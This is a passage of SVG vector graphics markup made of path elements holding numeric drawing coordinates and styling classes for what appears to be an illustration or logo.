d="M134.04,88.5c.6,.08,1.1,.28,1.62-.15,.21-.17,.58,.03,.51,.47-.06,.36-.15,.72-.18,1.08-.06,.62-.52,.58-.68,.24-.29-.64-.81-.55-1.29-.66-.31-.07-.57-.12-.51-.56,.06-.41,.25-.5,.53-.42Z"/><path d="M114.65,122.07c-.03,.53,.48,.73,.68,1.11,.16,.3,.68,.5,.11,.94-.58,.44-.65-.15-.89-.38-.24-.23-.42-.51-.62-.77-.58-.74-.5-.9,.53-1.08l-.02-.02c-.02,.16,0,.29,.22,.22v-.02Z"/><path d="M129.22,104.98c.33,.02,.51,.21,.52,.5,0,.3-.2,.51-.49,.51-.28,0-.5-.21-.51-.5,0-.3,.21-.46,.48-.51Z"/><path d="M89.97,134.29c-.03,.3-.2,.48-.51,.48-.3,0-.51-.19-.5-.49,0-.29,.2-.51,.5-.51,.29,0,.47,.2,.51,.51Z"/><path d="M131.92,81.49c-.32-1.26-.3-2.52,0-3.78,.1,1.26,.09,2.52,0,3.78Z"/><path class="cls-1" d="M65.44,55.29c.16,5.46-.74,10.49-3.76,14.95-3.72,5.49-8.48,9.98-13.73,13.97-.07,.05-.17,.07-.35,.14-.08-1.67,.24-3.23,.63-4.76,1.52-6.04,4.35-11.48,7.62-16.72,.26-.41,.5-.42,.9-.25,1.28,.53,2.65,.68,3.98,.99,.6,.14,.77-.06,.75-.63-.1-3.2,1.27-5.67,3.96-7.68Z"/><path class="cls-1" d="M70.62,118.52c-.7-9.59,1.97-18.1,8.18-25.45-1.4,8.91-3.83,17.49-8.18,25.45Z"/><path class="cls-1" d="M111.57,86.37h1.78c-.19,1.6-1.31,2.52-2.39,3.45-.18,.16-.42,.27-.62,.03-.19-.24,0-.43,.14-.61,.25-.31,.5-.62,.76-.94,.46-.57,.73-1.19,.33-1.93Z"/><path class="cls-1" d="M116.71,86.28c-.74,1.54-1.64,2.82-2.98,3.81-.08-1.37,1.78-3.76,2.98-3.81Z"/><path class="cls-1" d="M106.13,88.64l-.25,.25c-.14-.18-.03-.28,.11-.38,.05,.04,.1,.09,.15,.13Z"/><path class="cls-1" d="M108.45,89.76l-.12,.13c0-.08,0-.16,0-.25,.05,.03,.09,.07,.13,.12Z"/><path class="cls-2" d="M44.27,122.2c.07-.06,.14-.17,.22-.03,.01,.02-.07,.09-.11,.14-.04-.03-.07-.07-.11-.11Z"/><path class="cls-2" d="M70.58,25.76l-.04-.23,.17,.11s-.08,.08-.13,.12Z"/><path class="cls-2" d="M29.8,101.46c-.02,.3-.19,.5-.5,.5-.27,0-.44-.18-.46-.43-.02-.31,.17-.5,.48-.52,.27-.01,.4,.19,.48,.45Z"/><path class="cls-2" d="M56.39,30.23c-.31-.01-.51-.2-.52-.49-.01-.26,.17-.44,.44-.46,.33-.03,.51,.17,.52,.47,0,.26-.18,.42-.44,.48Z"/><path class="cls-2" d="M49.57,126.06c.05-.24,.21-.42,.47-.41,.3,.01,.52,.19,.48,.51-.04,.29-.24,.49-.56,.42-.25-.05-.4-.23-.39-.52Z"/><path class="cls-2" d="M31.13,104.35c0,.27-.13,.45-.39,.5-.31,.05-.53-.11-.56-.42-.03-.32,.19-.5,.48-.51,.25,0,.42,.16,.46,.44Z"/><path class="cls-2" d="M94.07,25.94c-.04,.3-.19,.51-.5,.51-.27,0-.43-.19-.46-.44-.02-.26,.12-.46,.38-.5,.33-.05,.49,.15,.57,.44Z"/><path class="cls-2" d="M67.81,26.24c-.29-.06-.5-.22-.48-.52,.02-.29,.22-.47,.53-.45,.26,.02,.41,.2,.42,.45,.01,.31-.18,.46-.47,.52Z"/><path class="cls-2" d="M106.4,30.51l-.29-.16c.15-.15,.27-.06,.38,.06-.03,.03-.06,.07-.1,.1Z"/><path class="cls-2" d="M108.59,31.74c-.21-.07-.41-.13-.51-.37,.31-.17,.44,.12,.62,.25-.04,.04-.08,.08-.12,.12Z"/><path class="cls-2" d="M34.76,112l.07,.19c-.06-.02-.13-.04-.19-.07,.04-.04,.08-.08,.13-.12Z"/><path class="cls-2" d="M40.14,43.15c-.23-.05-.35-.21-.42-.42,.3-.02,.47,.09,.42,.42Z"/><path class="cls-2" d="M126.54,108.58c.05,.06,.16,.15,.15,.18-.09,.16-.19,.04-.29-.01l.14-.16Z"/><path class="cls-2" d="M127.86,108.87l-.1-.18c.07,.02,.15,.04,.22,.06-.04,.04-.08,.08-.12,.12Z"/><path class="cls-2" d="M133.27,65.37h.23s-.07,.08-.1,.13c-.04-.04-.08-.08-.12-.13Z"/><path class="cls-2" d="M124.69,114.04c.18-.04,.2,.09,.22,.22-.17,.02-.31,.02-.22-.22Z"/><path class="cls-2" d="M121.67,116.92c-.02,.31-.19,.51-.48,.52-.3,.01-.5-.2-.5-.49,0-.25,.18-.43,.43-.47,.31-.04,.47,.17,.55,.44Z"/><path class="cls-2" d="M109.69,127.04c-.27-.09-.49-.24-.44-.55,.05-.3,.27-.44,.57-.4,.25,.04,.41,.23,.39,.48-.02,.29-.23,.45-.52,.47Z"/><path class="cls-2" d="M114.66,122.09c-.22,.08-.23-.06-.22-.22,.12,.03,.24,.05,.22,.22Z"/></g></g><g id="bJ4pk1-2"><g><path d="M123.89,198.96c.68-.7,1.04-1.6,1.51-2.42,.32-.56,.42-.75,1.06-.2,1.42,1.22,2.23,2.6,2.17,4.53-.04,1.22,.24,2.45,.31,3.67,.03,.54,.27,.94,.51,1.38-.29,.03-.54,.15-.5,.47,.1,.76-.28,1.46-.2,2.21-.06,.91-.33,1.76-.7,2.59l-.94,1.93c-.31,.77-1.22,1.16-1.31,2.06-.58,0-.85,.55-1.3,.78q-2,1.12-3.72-.45c-.07-.07-.16-.11-.24-.17-.1-.14-.23-.41-.39-.28-.18,.15,.09,.31,.18,.45,1.43,2.83,2.83,5.68,4.1,8.59,.53,1.21,.82,2.46,.9,3.78,.33,5.32-1.9,9.43-5.93,12.72-.49,.4-.76,.16-1.12-.09-2.54-1.72-5.33-2.91-8.28-3.73-2.64-.73-5.31-.98-8.03-.43-.95,.19-1.32,.61-1.33,1.58-.01,3.45-.19,6.89-.42,10.32-.5,7.44-1.15,14.87-3.03,22.12-1.71,6.56-4.04,12.87-7.5,18.73-.38,.59-.79,1.16-.91,1.87-.83,.61-1.12,1.65-1.85,2.34-.51,.96-1.16,1.81-1.99,2.52l-2.19,2.27c-.65,.19-1.02,.71-1.53,1.16,.76,.22,1.49-.17,2.12,.28-3.2-.02-6.28,1.13-9.54,.88-4.55-.35-9.03-1.05-13.49-1.95-.89-.18-1.38-.9-1.98-1.47-.89-.85-1.65-1.84-2.71-2.51-.22-.95-1.02-1.56-1.41-2.4-1.52-2.56-2.46-5.33-3.04-8.24-.09-.45-.1-.94-.55-1.23,.47-.72-.02-1.45,.02-2.17-.62-5.24-.37-10.46,.28-15.68,.07-.59,.06-.91-.66-.99-2.45-.3-4.9-.65-7.34-1.02-2.73-.42-5.49-.68-8.21-1.24-.87-.56-1.68-1.19-2.32-2.02-.19-.25-.39-.34-.67-.34-.18-.27-.33-.58-.55-.81-1.16-1.2-2.09-2.55-2.87-4.02l-.59-1.39-.23-.59c-.09-.67-.32-1.24-.96-1.57,.15-.13,.29-.26,.19-.48-.19-.81-.2-1.68-.64-2.43,.17-.44-.06-.89,0-1.33l-.18-.23h0l-.08-2.34,.07-.24v-1.06l-.02-.33c-.07-.74,.22-1.48,.03-2.23l.25-.45c.2-.65,.43-1.3,.33-2,.04-.3,.07-.59,.12-.89,.66-3.86,2.25-7.43,3.36-11.15,.28-.03,.39-.26,.46-.47,.92-2.62,2.3-5.01,3.63-7.42,2.58-4.69,5.77-8.94,9.45-12.83,2.21-2.33,4.76-4.25,7.3-6.19v-.2c.15-.02,.34,0,.41-.21l-.02,.02c.76-.26,1.42-.69,2.03-1.21h-.01c.29,0,.56-.04,.62-.4h-.01c.52,.16,.87-.24,1.27-.41,.66-.29,1.23-.47,1.67,.33,.27,.49,.62,.32,1.01,.12,1.55-.78,3.17-1.41,4.81-1.99,.45-.16,.89-.2,1.37-.11,5.41,.91,10.28,3.16,14.97,5.88-.43-2.76-.87-5.63-1.35-8.49-.12-.7-.06-.94,.75-.76,5.78,1.27,11.56,2.53,17.28,4.02,.54,.14,.95,.41,1.36,.79,1.1,1.03,2.06,2.17,2.66,3.63,.9-1.36,1.75-2.59,2.56-3.85,.29-.45,.64-.76,1.2-.77l2.52-.4c1.65,.23,3.33,.24,4.96,.61,.2,.3,.51,.22,.8,.22l1.63,.45c.31,.2,.56,.59,1.02,.34,1.07,.45,2.15,.86,3.2,1.34,1.75,.8,3.42,1.76,5.01,2.84,.39,.27,.69,.4,.56-.3,.6-.18,.67-.74,.84-1.22Zm-66.73,93.37c.93,1.08,1.79,2.11,3.41,2.37,4.79,.77,9.55,1.69,14.44,1.5,1.55-.06,2.85-.6,4.03-1.55,2.41-1.94,4.23-4.37,5.82-6.98,6.24-10.22,9.31-21.45,10.48-33.28,.66-6.67,.94-13.35,1.17-20.04,.02-.72,.21-1.13,.93-1.42,2.52-1.03,5.11-1.28,7.78-.96,3.94,.48,7.58,1.86,11.02,3.79,.33,.19,.59,.46,1.05,.08,3.37-2.73,4.86-8.6,3.1-12.56-2.63-5.93-5.37-11.79-9.53-16.9,.18-.01,.32-.06,.45-.03,.26,.06,.52,.14,.76,.23,3.06,1.18,5.83,2.86,8.2,5.12,.67,.64,1.04,.52,1.61-.04,2.5-2.46,3.05-5.5,2.84-8.87q-1.49,1.07-3,.03c-2.35-1.61-4.84-2.98-7.5-4.01-3.06-1.18-6.2-1.9-9.51-1.52-.33,.04-.68,0-.9,.33-1.54,2.31-3.09,4.61-3.89,7.32-.09,.29-.07,.49,.15,.72,1.96,2.09,3.41,4.54,4.86,6.98,1.64,2.76,3.28,5.52,4.14,8.65,.31,1.13,.23,1.25-.85,1-3.75-.87-7.5-.87-11.25-.08-.7,.15-.76-.18-.78-.74-.22-5.49-.68-10.95-1.22-16.41-.14-1.44-.28-2.89-.42-4.43,.65,.25,1.02,.61,1.3,1.08,.1,.17,.21,.4,.45,.29,.23-.11,.12-.35,.09-.54-.18-1.28-.68-2.44-1.3-3.56-.17-.3-.44-.37-.74-.45-4.4-1.16-8.84-2.14-13.27-3.13-.55-.12-.75-.11-.64,.59,.78,5.02,1.45,10.06,1.99,15.12,.51,4.76,.92,9.53,1.01,14.31,0,.37,.19,.81-.32,1.06-.98,.48-1.96,.98-2.93,1.46-.15-.27-.03-.45,.02-.64,.78-3.34,1.22-6.72,1.05-10.15-.22-4.58-1.3-8.92-3.76-12.85-.32-.51-.58-1.09-1.13-1.39-3.92-2.13-7.95-3.97-12.39-4.78-.34-.06-.66-.07-.98,.05-1.94,.72-3.91,1.42-5.63,2.59-.63,.43-.99,.38-1.33-.23-.42-.73-.89-.63-1.55-.27-3.46,1.92-6.47,4.4-9.2,7.22-6.92,7.15-11.53,15.68-14.78,25-1.76,5.04-2.75,10.2-2.02,15.57,.49,3.59,1.76,6.85,4.28,9.54,.42,.45,.82,.92,1.54,1.02,4.71,.64,9.41,1.31,14.11,2.01,1.99,.29,3.97,.83,5.85-1.03-1.61,9.36-2.55,18.38-.18,27.4-.34,.76-.37,1.53-.21,2.34,.38,1.93,1.73,3.05,3.27,4.02Zm42.27-83.45c.24,3.02,.47,6.04,.71,9.06,.11,1.37,.11,1.38,1.5,1.31,1.37-.07,2.74,.03,4.26,.21-1.87-3.86-3.94-7.34-6.46-10.58Z"/><path d="M123.89,198.96c-.17,.48-.23,1.04-.84,1.22-.24-.23-.49-.45-.72-.69-8.64-8.99-19.07-14.72-31.31-17.13-2.76-.54-5.55-.76-8.34-1.04-.05-.19-.18-.27-.37-.27-1.94,0-3.87,0-5.81,0v.12l1.47,.11c-.46,.05-.92,.11-1.39,.14-8.2,.48-16,2.51-23.27,6.32-12.45,6.52-21.52,16.24-27.14,29.14-2.69,6.19-4.19,12.7-4.64,19.4-.2,3.02-.1,6.1,.25,9.16,2.18,18.96,11.38,33.53,27.31,43.92,1.61,1.05,3.26,2.08,5.09,2.73,.39,.85,1.2,1.45,1.41,2.4-5.03-2.1-9.55-5.03-13.75-8.48-.95-.78-1.93-1.54-2.74-2.47-.03-.65-.4-.92-1.02-.87l-.58-.57-.19-.25-.22-.27c.02-.48-.19-.73-.69-.71-3.83-3.88-6.93-8.31-9.48-13.11-12.56-23.59-7.73-53.07,11.69-71.43,5.63-5.32,11.99-9.5,19.21-12.33,2.42-.95,4.86-1.82,7.41-2.34,.11,.55,.45,.21,.69,.16,1.42-.26,2.79-.74,4.26-.85,.76-.05,1.62-.08,2.27-.67,1-.16,1.99-.38,3.02-.29,.82,.26,1.64,.51,2.4-.14,1.34-.12,2.69-.13,4.03,0,.77,.65,1.59,.41,2.41,.13,4.64,.18,9.14,1.12,13.56,2.49,7.6,2.35,14.45,6.09,20.52,11.22,1.92,1.63,3.84,3.29,5.48,5.22Z"/><path d="M83.32,299.56c-.63-.45-1.35-.06-2.12-.28,.51-.45,.89-.97,1.53-1.16,.1,0,.2,.01,.3,0,14.86-.92,27.64-6.54,38.23-17.02,6.83-6.76,11.66-14.76,14.55-23.94,1.48-4.72,2.25-9.56,2.6-14.48,.23-.05,.33-.19,.33-.42,0-1.65,0-3.31,0-4.96-.16,.42-.14,.84-.17,1.26-.07,1.25,.18,2.51-.14,3.75,0-.33-.03-.67-.02-1,.23-9.41-1.65-18.38-5.72-26.88-1.07-2.23-2.26-4.39-3.69-6.5l-.27,.65c-.08-.75,.3-1.45,.2-2.21-.04-.32,.21-.44,.5-.47,2.96,4.05,5.15,8.51,6.88,13.2,1.6,4.32,2.69,8.77,3.19,13.34,.46,4.24,.73,8.51,.19,12.76-.44,3.39-1.04,6.75-1.87,10.08-2.67,10.69-8.22,19.65-15.95,27.37-.09,.09-.21,.16-.32,.23-.31-.02-.49,.1-.47,.44-3.66,3.63-7.82,6.57-12.32,9.04-7.53,4.13-15.59,6.49-24.15,7.16-.43,.03-.87,.01-1.3,.02Z"/><path d="M72.46,180.33c-.64,.59-1.51,.61-2.27,.67-1.47,.1-2.84,.59-4.26,.85-.24,.04-.58,.39-.69-.16,2.37-.61,4.77-1.14,7.22-1.35Z"/><path d="M77.89,179.9c-.77,.65-1.59,.4-2.4,.14l2.4-.14Z"/><path d="M84.33,180.03c-.82,.27-1.64,.51-2.41-.13,.81-.05,1.61,.02,2.41,.13Z"/><path d="M38.09,282.69c.63-.04,.99,.22,1.02,.87l-1.02-.87Z"/><path d="M36.42,280.89c.5-.02,.71,.23,.69,.71-.23-.24-.46-.47-.69-.71Z"/><path d="M121.1,283.34c-.02-.34,.16-.46,.47-.44l-.47,.44Z"/><path d="M37.32,281.88l.19,.25-.19-.25Z"/><path d="M103.35,195.09c-1.79-1.21-3.78-1.98-5.79-2.68-14.93-5.22-29.32-4.02-43.11,3.78-.24,.13-.59,.17-.65,.54h.01c-.32-.04-.57,.03-.62,.4h.01c-.85,.11-1.41,.71-2.03,1.2l.02-.02-.43,.21,.02-.02c-.08,.07-.14,.14,0,.22-2.54,1.94-5.1,3.86-7.3,6.19-3.68,3.89-6.87,8.13-9.45,12.83-1.33,2.42-2.7,4.81-3.63,7.42-.08,.22-.18,.44-.46,.47,1.72-6.49,4.66-12.4,8.84-17.62,11.61-14.49,26.76-21.21,45.3-20.1,7.26,.43,14.1,2.53,20.52,5.98,.44,.24,.85,.52,1.27,.78-.84,.13-1.68,.27-2.52,.4Z"/><path d="M131.1,249.33c-1.34,7.68-4.35,14.67-8.96,20.92-8.08,10.95-18.79,17.87-32.18,20.56-.39,.08-.79,.11-1.19,.17,.12-.71,.53-1.28,.91-1.87,.21,.32,.48,.11,.72,.06,19.03-3.86,34.68-19.21,38.84-38.12,.05-.22,.04-.46,.06-.69,.49-.54,1.29-.53,1.8-1.03Z"/><path d="M125.79,215.18c1.89,3.21,3.19,6.66,4.21,10.22,1.15,4.02,1.87,8.11,1.91,12.31-.29,1.26-.31,2.52,0,3.78,.04,2.17-.18,4.32-.6,6.45-.71-.09-1,.65-1.59,.8,.9-5.51,1.05-11.02,.19-16.55-.88-5.72-2.59-11.17-5.43-16.23,.45-.24,.71-.77,1.3-.78Z"/><path d="M34.7,261.54c-.4,.23-.09,.46,.01,.66,3.66,7.29,8.76,13.36,15.31,18.21,.15,.11,.35,.54,.6,.06-.05,.72,.44,1.45-.02,2.17-3.77-2.43-7.01-5.46-9.94-8.82-3.81-4.37-6.83-9.23-8.94-14.64,.28,0,.48,.1,.67,.34,.63,.83,1.44,1.46,2.32,2.02Z"/><path d="M54.09,285.96c1.1,2.27,2.41,4.37,4.62,5.74,.24,.15,.55,.41,.35,.71-.16,.23-.5,.06-.73-.07-.49-.28-.96-.57-1.52-.91-.1,.44,.29,.61,.34,.9-1.54-.97-2.9-2.09-3.27-4.02-.16-.81-.13-1.59,.21-2.34Z"/><path d="M26.13,239.69c.06-.51-.03-.88-.63-1.02-.48-.11-.93-.38-1.4-.55-.36-.13-.51-.33-.5-.74,0-.45,.27-.56,.6-.66,.57-.17,1.14-.35,1.86-.57-.68-.37-1.28-.22-1.85-.29-.37-.04-.55-.15-.5-.55,.04-.35,.2-.46,.53-.42,.17,.02,.33,.02,.5,.03,1.76,.12,2.04,.6,1.25,2.26-.13,.28-.18,.5,.06,.71,.29,.26,.29-.09,.41-.2,.1,.7-.12,1.35-.33,2Z"/><path d="M28.29,254.35l-.41,1.02,.02-.02c-.52-.08-.95,.22-1.43,.33-.37,.09-.61,.13-.75-.33-.15-.53,.23-.49,.52-.63,.35-.16,1.09,0,.95-.56-.09-.36-.69,.05-1.06,.11-.33,.05-.61,.24-.78-.27-.2-.6,.23-.59,.57-.67,.59-.14,1.18-.25,1.78-.37l.59,1.39Z"/><path d="M26.69,250.32c-.53,.07-1.06,.14-1.58,.23-.29,.05-.53,.06-.59-.32-.05-.28-.09-.53,.29-.6,.22-.04,.5-.06,.39-.42-.08-.27-.29-.2-.49-.16-.39,.09-.42-.18-.47-.46-.06-.36,.1-.47,.42-.51,.46-.05,.92-.12,1.39-.18,.44,.75,.45,1.61,.64,2.43Z"/><path d="M110.83,195.29c-.14-.37-.84-.73-.63-.9,.51-.43,.52-1.13,1.01-1.5,.45-.34,1.43,0,1.61,.53,.07,.2-.02,.32-.15,.42-.39,.33-.45-.26-.85-.26,.69,.75,.48,1.38-.19,1.93-.29,0-.59,.08-.8-.22Z"/><path d="M128.04,211.18c.56,.12,1.26-.13,1.56,.63,.11,.29,.38,.63-.03,.87-.51,.29-.36-.4-.73-.53,.06,.52,.07,.99-.12,1.43h.02c-.59,0-1.15-.07-1.62-.47l.94-1.93Z"/><path d="M27.46,252.37c-.38-.16-.49,.27-.75,.36-.5,.17-.97,.2-1.41-.15-.39-.31-.58-.72-.54-1.22,.01-.19,.05-.42,.32-.41,.19,0,.47-.04,.52,.19,.08,.39,.03,.89,.64,.73,.65-.17,0-.75,.26-1.07,.64,.33,.88,.9,.96,1.57Z"/><path d="M86.92,293.33c0,.07-.02,.15,.02,.2,.51,.63,.9,1.3,.28,2.05-.59,.71-1.33,.64-2.09,.29-.05-.03-.13,0-.2,0,.83-.71,1.48-1.56,1.99-2.52Z"/><path d="M25.88,246.33c-.46-.1-.91-.2-1.37-.29-.38-.08-.67-.19-.69-.69-.02-.42,.17-.59,.51-.73,.49-.2,.98-.42,1.47-.64l.08,2.35Z"/><path d="M24.91,240.49c.43,.17,.63-.3,.98-.36,.2,.74-.1,1.48-.03,2.23l-.19-.07c-.34-.31-.76-.16-1.15-.17-.44-.01-.66-.11-.64-.63,.02-.72,.23-1.14,1.03-1Z"/><path d="M25.87,243.74c-.46,0-.93,.01-1.39-.01-.32-.01-.76,.24-.82-.4-.06-.7,.46-.5,.81-.55,.46-.06,.93-.07,1.4-.1v1.06Z"/><path d="M113.26,195.96c.25-.25,.23-.86,.81-.66,.59,.2,.26,.64,.21,1-.46,.26-.71-.13-1.02-.34Z"/><path d="M26.05,246.56l-.18-.23,.18,.23Z"/><path d="M82.68,181.32c-1.57-.01-3.14-.02-4.71-.03l-1.47-.11v-.12c1.94,0,3.87,0,5.81,0,.19,0,.32,.08,.37,.27Z"/><path d="M138.41,242.7l.02-.38c.32-1.24,.07-2.5,.14-3.75,.02-.42,0-.84,.17-1.26,0,1.65,0,3.31,0,4.96,0,.23-.1,.38-.33,.42Z"/><path d="M67.86,216.64c.14,7.43-2.56,13.73-7.44,19.25-4.38,4.94-9.29,9.22-14.76,12.9-.78,.52-1.05,.42-1.38-.43-1.27-3.32-1.14-6.69-.42-10.07,1.42-6.67,4.51-12.61,8.06-18.34,.07-.11,.14-.22,.22-.34,.44-.67,.74-1.6,1.36-1.94,.67-.37,1.28,.69,2.04,.83,.1,.02,.19,.07,.28,.1,1.46,.52,1.44,.52,1.87-.98,.48-1.68,1.42-3.09,2.6-4.35,1.74-1.85,3.8-3.25,6.03-4.45,.48-.26,.66-.22,.78,.36,.52,2.46,.79,4.95,.78,7.46Zm-2.41-1.34c-2.69,2.01-4.06,4.48-3.96,7.68,.02,.57-.16,.78-.75,.63-1.33-.31-2.71-.46-3.98-.99-.4-.17-.64-.16-.9,.25-3.28,5.24-6.1,10.69-7.62,16.72-.39,1.53-.71,3.09-.63,4.76,.18-.07,.28-.08,.35-.14,5.25-3.99,10.01-8.49,13.73-13.97,3.02-4.46,3.93-9.49,3.76-14.95Z"/><path d="M82.29,242.93c-1.08,15.7-4.52,30.64-14,43.96-2.23-6.84-2.69-13.55-1.35-20.35,1.95-9.88,7.41-17.53,15.35-23.6Zm-11.67,35.59c4.36-7.96,6.78-16.54,8.18-25.45-6.22,7.35-8.88,15.86-8.18,25.45Z"/><path d="M45.46,227.83c-.29-.29-.12-.52-.07-.72,.77-3.34,2.22-6.36,4.3-9.08,.18-.24,.38-.49,.62-.64,.44-.27,1.04-.48,1.4-.12,.32,.32-.22,.7-.44,.99-2.06,2.62-3.46,5.64-5.13,8.49-.21,.36-.44,.71-.67,1.09Z"/><path d="M45.19,229.47c-.23,.38-.06,1.04-.74,1.12-.19,.02-.37-.2-.25-.43,.22-.44,.07-1.16,.75-1.26,.29-.04,.23,.32,.24,.57Z"/><path d="M60.17,292.52c.37,.23,.98,.15,1.19,.69,.09,.24-.16,.37-.37,.3-.49-.16-1.1-.14-1.33-.72-.06-.15,.23-.29,.5-.27Z"/><path d="M129.73,248.74c.59-.15,.88-.89,1.59-.8,.03,.48-.08,.94-.22,1.39-.51,.5-1.31,.49-1.8,1.03-.64,.28-1.31,.51-1.93,.83-1.02,.53-2.09-.01-3.15,.22-.61,.13-1.01-.59-.79-1.3,.18-.56,.45-1.09,.49-1.75-.43,.74-.85,1.48-1.28,2.21-.59,1.01-1.08,1.16-2.13,.67-.11-.05-.31-.17-.34-.14-.73,.78-1.62-.08-2.44,.25-.49,.2-.96-.23-1.05-.81-.05-.31,0-.64,0-1.22-.57,.68-.99,1.18-1.4,1.69-.23,.28-.45,.56-.76,.09-.15-.23-.28-.15-.5-.08-1.14,.41-1.23,.36-1.59-.86-.48,.35-.94,.72-1.42,1.03-.6,.39-1.16,.3-1.57-.29-.23-.34-.38-.35-.69-.08-.36,.31-.73,.85-1.28,.47-.51-.35-.37-.95-.28-1.48,.03-.19,.06-.38,.13-.85-.7,.81-1.21,1.43-1.76,2.02-.3,.32-.65,.68-1.03,.08-.28-.45-.43-.04-.6,.09-.51,.37-1.01,.91-1.69,.53-.72-.4-.77-1.14-.66-1.86,.35-2.32,1.42-4.37,2.54-6.38,.19-.34,.56-.66,1-.42,.51,.27,.25,.71,.07,1.05-.8,1.54-1.6,3.08-2.14,4.73-.16,.49-.41,.99-.23,1.59,.73-.2,1.06-.8,1.4-1.35,.91-1.44,1.79-2.9,2.53-4.44,.16-.33,.36-.64,.59-.92,.24-.28,.56-.55,.96-.31,.41,.26,.26,.67,.09,.99-.28,.53-.64,1.02-.95,1.53-.52,.85-1.12,1.66-1.47,2.61-.14,.1-.24,.21-.11,.38l.25-.25c.35-.44,.82-.83,1.01-1.33,.43-1.11,1.19-.78,1.91-.53,.58,.2,.3,.68,.09,.98-.4,.58-.66,1.22-.82,1.89,0,.08,0,.17,0,.25l.12-.13c.46-.22,.67-.62,.77-1.09,.14-.63,.4-1.21,.74-1.74,.2-.32,.45-.55-.07-.83-.22-.11-.33-.43-.17-.71,.14-.24,.38-.24,.62-.23,.97,.02,1.94,.02,2.91,.08,.57,.04,.93-.15,1.22-.65,.25-.43,.6-.8,.94-1.16,.24-.25,.49-.67,.91-.42,.38,.22,.45,.64,.38,1.06-.03,.16-.08,.32-.12,.49-.05,.2-.29,.46,.1,.55,.24,.05,.51,.25,.73-.05,.08-.11,.13-.24,.21-.34,.33-.42,.58-1.21,1.24-.87,.81,.42,.24,1.11,0,1.66-.17,.4-.4,.77-.64,1.13-.26,.41-.81,.74,0,1.21,.3,.17,.1,.6-.07,.91-.22,.4-.51,.78-.5,1.35,.5-.03,.61-.4,.78-.69,.73-1.22,1.76-2.09,3.06-2.63,.38-.16,.83-.44,1.18,.04,.31,.42-.02,.75-.23,1.08-.46,.72-.98,1.41-1.23,2.38,.51-.11,.56-.47,.71-.72,.41-.69,.82-1.38,1.19-2.09,.3-.58,.69-1.03,1.38-.92,.4,.06,.88,1.5,.7,1.97-.17,.43-.4,.84-.59,1.27-.08,.17-.22,.4,0,.53,.19,.11,.37-.05,.53-.19,.24-.22,.28-.52,.37-.81,.25-.79,.48-1.6,1.04-2.25,.32-.37,.7-.55,1.15-.28,.43,.26,.52,.68,.36,1.14-.31,.9-.98,1.56-1.54,2.32,1.18-.32,2.23-.85,3.22-1.52Zm-18.17-2.37c.4,.75,.13,1.36-.33,1.93-.25,.31-.5,.62-.76,.94-.15,.18-.33,.37-.14,.61,.2,.24,.44,.13,.62-.03,1.09-.93,2.2-1.85,2.39-3.45h-1.78Zm5.14-.09c-1.2,.05-3.06,2.44-2.98,3.81,1.34-.99,2.23-2.27,2.98-3.81Z"/><path d="M81.48,185.18c.09-.44,.16-.9,.3-1.33,.1-.3-.03-.77,.56-.79,.56-.02,.66,.33,.74,.74,.02,.1,.06,.19,.09,.32,.42-.25,.21-1.2,1.01-.94,.91,.3,.3,1.17,.63,1.72,.19-.13,.28-.34,.33-.58,.07-.34-.13-.88,.27-.98,.46-.11,.99,.02,1.48,.11,.41,.07,.19,.35,.08,.52-.18,.27-.52,.01-.76,.21,.65,.34,.94,.69-.03,.96,.14,.32,.78-.09,.69,.47-.08,.53-.52,.39-.88,.35-.4-.05-.8-.13-1.19-.11-.63,.03-.98-.18-.91-.88-.39,.18-.23,.79-.76,.76-.54-.02-.32-.57-.56-.82-.28,.62-1.35,.98-1.99,.74-.25-.09-.25-.27-.25-.47,0-.53,.03-1.07,.02-1.6,0-.39,.15-.53,.54-.52,.36,.01,.45,.18,.44,.51-.02,.53,0,1.06,0,1.6l.18,.03Z"/><path d="M27.88,255.37c.36-.05,.6,.02,.72,.43,.15,.54-.4,.42-.59,.73,.29,.22,.92-.18,.98,.47,.05,.46-.46,.42-.59,.72,.17,.2,.36,.05,.54,.02,.43-.07,.38,.3,.46,.51,.13,.37-.19,.34-.4,.38-.46,.08-.92,.15-1.38,.24-.36,.07-.69,.2-.88-.31-.19-.5,.11-.66,.42-.86,.08-.05,.17-.1,.26-.16-.24-.29-.48-.17-.67-.16-.43,.04-.47-.29-.58-.55-.15-.36,.14-.44,.36-.59,.45-.31,1.07-.34,1.37-.87l-.02,.02Z"/><path d="M100.32,188.29c-.24,.35-.36,.5-.45,.67-.15,.26-.31,.41-.64,.28-.28-.12-.43-.27-.39-.6,.06-.5,.04-1,.12-1.5,.04-.23-.2-.69,.32-.66,.37,.02,.6,.25,.5,.69-.03,.15-.1,.32,.05,.46,.41-.05,.34-.85,.98-.6,.71,.28,.09,.84,.34,1.25,.43-.25,.59-1.35,1.43-.45-.38,.49-.75,1-1.15,1.48-.21,.26-.34,.66-.86,.43-.54-.24-.27-.59-.23-.92,.01-.1,0-.19,0-.53Z"/><path d="M44.27,282.2c-.35,.05-.5,.68-1.02,.3-.65-.48,.18-.86,.05-1.39-.5,.29-1,1.07-1.5,.04,.52-.34,1.05-.69,1.57-1.04,.34-.22,.65-.48,1.04-.05,.39,.43-.1,.63-.21,.93,.23,.17,.44,.06,.61-.11,.27-.26,.46-.12,.68,.07,.21,.18,.25,.35,.13,.6-.23,.48-.39,.99-.64,1.47-.1,.2-.03,.72-.53,.46-.34-.18-.47-.45-.21-.82,.07-.1,.09-.25,.13-.37,.04-.05,.12-.12,.11-.14-.09-.15-.15-.03-.22,.03Z"/><path d="M25.19,232.89c-.47-.05-.63-.08-.8-.09-.57-.04-.47-.59-.31-.71,.61-.49,1.3,0,1.97-.02,.25,0,.57-.04,.59,.37,.03,.52-.26,.79-.72,.94-.12,.04-.23,.11-.35,.18,.16,.31,.43,.17,.63,.23,.34,.1,.24,.34,.23,.56-.02,.25-.17,.35-.4,.33-.5-.05-1-.1-1.49-.18-.26-.04-.67,.12-.71-.34-.03-.38,.05-.73,.49-.87,.22-.07,.42-.19,.88-.4Z"/><path d="M27.25,224.31c.32,.1,.49,.16,.67,.21,.38,.1,.32,.33,.23,.62-.09,.3-.24,.36-.52,.27-.48-.15-.96-.26-1.43-.43-.24-.09-.67-.02-.57-.51,.07-.34,.16-.64,.59-.7,.25-.03,.5-.14,.76-.21-.18-.24-.43-.24-.65-.31-.34-.1-.26-.33-.18-.56,.08-.23,.15-.44,.49-.32,.41,.15,.84,.22,1.24,.39,.29,.12,.83-.03,.81,.51-.01,.49-.32,.78-.83,.82-.15,.01-.3,.11-.6,.22Z"/><path 